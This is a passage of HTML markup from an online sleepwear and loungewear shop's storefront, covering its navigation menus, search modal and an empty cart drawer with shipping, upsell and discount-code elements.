  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>$139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.99</span>
                      <span class='compare-price hidden'>$4.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
